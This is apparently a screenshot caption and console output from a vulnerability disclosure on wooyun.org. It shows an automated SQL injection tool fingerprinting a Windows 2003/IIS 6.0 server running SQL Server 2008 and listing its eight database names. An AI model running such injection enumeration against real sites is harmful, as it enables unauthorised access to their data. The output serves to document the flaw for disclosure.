 C:\Windows\system32\cmd.exe
[17:04:07] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[17:04:07] [INFO] fetching database names
[17:04:10] [INFO] the SQL query used returns 8 entries
[17:04:14] [INFO] retrieved: hfgx_web
[17:04:18] [INFO] retrieved: master
[17:04:21] [INFO] retrieved: model
[17:04:25] [INFO] retrieved: msdb
[17:04:29] [INFO] retrieved: ReportServer
[17:04:33] [INFO] retrieved: ReportServerTempDB
[17:04:36] [INFO] retrieved: tempdb
[17:04:43] [INFO] retrieved: WEB_DL
available databases [8]:
[*] hfgx_web
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] WEB_DL
www.wooyun.org